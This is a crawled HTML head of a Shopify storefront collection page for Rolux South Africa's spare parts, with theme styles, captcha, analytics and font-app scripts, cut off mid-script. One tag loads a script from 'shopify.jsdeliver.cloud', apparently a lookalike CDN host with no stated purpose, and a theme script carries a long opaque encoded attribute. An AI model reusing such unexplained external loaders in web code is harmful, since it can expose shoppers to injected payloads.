

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolux.co.za/collections/spares-parts?page=7
body_size: 46177
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://rolux.co.za/collections/spares-parts?page=7">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="tq3xqEkKE0owUvzPdSwIvyOm1CwtQaDmjN3erXEZtEHkQeY/[base64]/IU4dqwsoP8xaPm4uALOAx1+HKHT0n8yNiSuSqQcHAtr4Qx6/Zalyo33s5Rj1Ax7F1O+sTbtkd9IGzoWQANS5L5XsZN83952SYPRoKWFwtP/Ewn5wEMpThI5TzXoj5RKoeKiAW9Z3OggGDRFYKQ=="></script>
    <script src="//rolux.co.za/cdn/shop/t/12/assets/secondary.js?v=176493633728047177611743414730" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//rolux.co.za/cdn/shop/files/Rolux_Circle_Logo.png?crop=center&height=32&v=1755595891&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Spares &amp; Parts
 &ndash; Page 7 &ndash; Rolux South Africa</title>

    

    

<meta property="og:site_name" content="Rolux South Africa">
<meta property="og:url" content="https://rolux.co.za/collections/spares-parts?page=7">
<meta property="og:title" content="Spares &amp; Parts">
<meta property="og:type" content="website">
<meta property="og:description" content="Rolux South Africa"><meta name="twitter:site" content="@https://x.com/RoluxTurfCare"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Spares &amp; Parts">
<meta name="twitter:description" content="Rolux South Africa">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EFL2u84OCyhpvCBf5FTK_p-OZZAUiiIgTjzfj_nIzg0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58637779059/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/spares-parts.atom" />
<link rel="prev" href="/collections/spares-parts?page=6">
<link rel="next" href="/collections/spares-parts?page=8">
<link rel="alternate" type="application/json+oembed" href="https://rolux.co.za/collections/spares-parts.oembed?page=7">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ZA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d0e4dfde2ec9db595e5f0c2fcf2c31ff","betas":["rich-media-storefront-analytics"],"domain":"rolux.co.za","predictiveSearch":true,"shopId":58637779059,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rolux-south-africa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"ZAR","rate":"1.0"};
Shopify.country = "ZA";
Shopify.theme = {"name":"Rolux South Africa '25 Refresh","id":135795933299,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rolux.co.za/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//rolux.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//rolux.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//rolux.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//rolux.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":58637779059,"offset":7200,"reqid":"d7d58df2-6426-4aae-ba06-02c5f87c22d8-1768745324","pageurl":"rolux.co.za\/collections\/spares-parts?page=7","u":"288e1737a2ee","p":"collection","rtyp":"collection","rid":285666377843};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rolux.co.za/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rolux.co.za/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rolux.co.za/cdn/shop/t/12/compiled_assets/scripts.js?v=1148"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rolux.co.za/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//rolux.co.za/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rolux.co.za/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//rolux.co.za/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2") format("woff2"),
       url("//rolux.co.za/cdn/fonts/montserrat/montserrat_n8.9201aba6104751e1b3e48577a5a739fc14862200.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 42px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//rolux.co.za/cdn/shop/t/12/assets/base.css?v=5283702335686849421743414729" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rolux.co.za/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rolux.co.za/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rolux.co.za/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821743414729"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RkT8E9/klaviyo.js?company_id=RkT8E9"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "ttppgjbgv8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/fontify/blocks/app-embed/334490e2-2153-4a2e-a452-e90bdeffa3cc --><link rel="preconnect" href="https://cdn.nitroapps.co" crossorigin=""><!-- shop nitro_fontify metafields --><link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="prefetch" href="https://cdn.nitroapps.co/fontify/rolux-south-africa.myshopify.com/brandon-headers.otf?v=1757499442" as="font" />
    <style type="text/css" id="nitro-fontify" >
				 
		 
					@font-face {
				font-family: 'Brandon Headers';
				src: url(https://cdn.nitroapps.co/fontify/rolux-south-africa.myshopify.com/brandon-headers.otf?v=1757499442);
                font-display: swap;
			}
			h1,h2,h3,h4,h5,h6 {
				font-family: 'Brandon Headers' !important;
				
			}
		 
		
	</style>
<script>
    console.log(null);
    console.log(null);
  </script><script
  type="text/javascript"
  id="fontify-scripts"
>
  
  (function () {
    // Prevent duplicate execution
    if (window.fontifyScriptInitialized) {
      return;
    }
    window.fontifyScriptInitialized = true;

    if (window.opener) {
      // Remove existing listener if any before adding new one
      if (window.fontifyMessageListener) {
        window.removeEventListener('message', window.fontifyMessageListener, false);
      }

      function watchClosedWindow() {
        let itv = setInterval(function () {
          if (!window.opener || window.opener.closed) {
            clearInterval(itv);
            window.close();
          }
        }, 1000);
      }

      // Helper function to inject scripts and links from vite-tag content
      function injectScript(encodedContent) {
        

        // Decode HTML entities
        const tempTextarea = document.createElement('textarea');
        tempTextarea.innerHTML = encodedContent;
        const viteContent = tempTextarea.value;

        // Parse HTML content
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = viteContent;

        // Track duplicates within tempDiv only
        const scriptIds = new Set();
        const scriptSrcs = new Set();
        const linkKeys = new Set();

        // Helper to clone element attributes
        function cloneAttributes(source, target) {
          Array.from(source.attributes).forEach(function(attr) {
            if (attr.name === 'crossorigin') {
              target.crossOrigin = attr.value;
            } else {
              target.setAttribute(attr.name, attr.value);
            }
          });
          if (source.textContent) {
            target.textContent = source.textContent;
          }
        }

        // Inject scripts (filter duplicates within tempDiv)
        tempDiv.querySelectorAll('script').forEach(function(script) {
          const scriptId = script.getAttribute('id');
          const scriptSrc = script.getAttribute('src');

          // Skip if duplicate in tempDiv
          if ((scriptId && scriptIds.has(scriptId)) || (scriptSrc && scriptSrcs.has(scriptSrc))) {
            return;
          }

          // Track script
          if (scriptId) scriptIds.add(scriptId);
          if (scriptSrc) scriptSrcs.add(scriptSrc);

          // Clone and inject
          const newScript = document.createElement('script');
          cloneAttributes(script, newScript);

          document.head.appendChild(newScript);
        });

        // Inject links (filter duplicates within tempDiv)
        tempDiv.querySelectorAll('link').forEach(function(link) {
          const linkHref = link.getAttribute('href');
          const linkRel = link.getAttribute('rel') || '';
          const key = linkHref + '|' + linkRel;

          // Skip if duplicate in tempDiv
          if (linkHref && linkKeys.has(key)) {
            return;
          }

          // Track link
          if (linkHref) linkKeys.add(key);

          // Clone and inject
          const newLink = document.createElement('link');
          cloneAttributes(link, newLink);
          document.head.appendChild(newLink);
        });
      }

      // Function to apply preview font data


      function receiveMessage(event) {
        watchClosedWindow();
        if (event.data.action == 'fontify_ready') {
          console.log('fontify_ready');
          injectScript(`&lt;!-- BEGIN app snippet: vite-tag --&gt;


  &lt;script src=&quot;https://cdn.shopify.com/extensions/019bafe3-77e1-7e6a-87b2-cbeff3e5cd6f/fontify-polaris-11/assets/main-B3V8Mu2P.js&quot; type=&quot;module&quot; crossorigin=&quot;anonymous&quot;&gt;&lt;/script&gt;

&lt;!-- END app snippet --&gt;
  &lt;!-- BEGIN app snippet: vite-tag --&gt;


  &lt;link href=&quot;//cdn.shopify.com/extensions/019bafe3-77e1-7e6a-87b2-cbeff3e5cd6f/fontify-polaris-11/assets/main-GVRB1u2d.css&quot; rel=&quot;stylesheet&quot; type=&quot;text/css&quot; media=&quot;all&quot; /&gt;

&lt;!-- END app snippet --&gt;
`);

        } else if (event.data.action == 'font_audit_ready') {
          injectScript(`&lt;!-- BEGIN app snippet: vite-tag --&gt;


  &lt;script src=&quot;https://cdn.shopify.com/extensions/019bafe3-77e1-7e6a-87b2-cbeff3e5cd6f/fontify-polaris-11/assets/audit-DDeWPAiq.js&quot; type=&quot;module&quot; crossorigin=&quot;anonymous&quot;&gt;&lt;/script&gt;

&lt;!-- END app snippet --&gt;
  &lt;!-- BEGIN app snippet: vite-tag --&gt;


  &lt;link href=&quot;//cdn.shopify.com/extensions/019bafe3-77e1-7e6a-87b2-cbeff3e5cd6f/fontify-polaris-11/assets/audit-CNr6hPle.css&quot; rel=&quot;stylesheet&quot; type=&quot;text/css&quot; media=&quot;all&quot; /&gt;

&lt;!-- END app snippet --&gt;
`);

        } else if (event.data.action == 'preview_font_data') {
          const fontData = event?.data || null;
          window.fontifyPreviewData = fontData;
          injectScript(`&lt;!-- BEGIN app snippet: vite-tag --&gt;


  &lt;script src=&quot;https://cdn.shopify.com/extensions/019bafe3-77e1-7e6a-87b2-cbeff3e5cd6f/fontify-polaris-11/assets/preview-CH6oXAfY.js&quot; type=&quot;module&quot; crossorigin=&quot;anonymous&quot;&gt;&lt;/script&gt;

&lt;!-- END app snippet --&gt;
`);
        }
      }

      // Store reference to listener for cleanup
      window.fontifyMessageListener = receiveMessage;
      window.addEventListener('message', receiveMessage, false);

      // Send init message when window is opened from opener
      if (window.opener) {
